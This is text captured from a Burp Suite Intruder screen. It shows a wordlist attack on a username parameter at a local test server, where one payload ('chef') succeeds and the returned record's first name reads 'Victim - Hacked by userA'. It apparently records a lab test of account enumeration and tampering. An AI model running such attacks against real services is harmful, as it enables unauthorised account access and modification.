 Attack Save 4. Intruder attack of http://192.168.1.13:8091
4. Intruder attack of http://192.168.1.13:8091 Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
0 200 335 236
86 chef 200 242 236
1 chatwin 500 337 174
2 chau 500 461 174
3 chaucerian 500 470 174
4 chauchaucer 500 462 174
5 chaudfroid 500 489 174
6 chaudoin 500 487 174
7 chauffer 500 493 174
8 chauffeur 500 461 174
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 date: Sun, 31 Aug 2025 12:59:00 GMT
3 server: uvicorn
4 content-length: 110
5 content-type: application/json
6
7 {
"username":"chef",
"first_name":"Victim - Hacked by userA",
"last_name":"test",
"phone_number":"(505) 146-0195"
}
Search 0 highlights
Finished